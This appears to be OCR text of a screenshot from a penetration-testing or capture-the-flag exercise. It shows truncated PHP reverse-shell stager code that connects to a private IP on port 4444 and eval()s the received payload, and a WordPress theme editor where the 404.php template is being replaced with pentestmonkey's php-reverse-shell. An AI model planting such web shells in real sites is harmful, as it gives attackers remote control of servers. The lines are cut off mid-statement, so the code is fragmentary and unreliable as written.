 打开(O)
shell.php
~/Desktop
/*<?php /**/ error_reporting(0); $ip = '172.16.70.216'; $port = 4444; if
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; }
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f
{ $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
= 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); bre
("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { sw
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $
['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();
媒体
页面
评论
外观
主题
自定义
小工具
菜单
编辑
编辑主题
二〇一九: 404模板 (404.php)
选择的文件内容：
1 <?php
2 // php-reverse-shell - A Reverse She
3 // Copyright (C) 2007 pentestmonkey@
4 //
5 // This tool may be used for legal p
6 // for any actions performed using t
7 // for damage caused by this tool.
8 // do not use this tool.
9 //
10 // In all other respects the GPL ver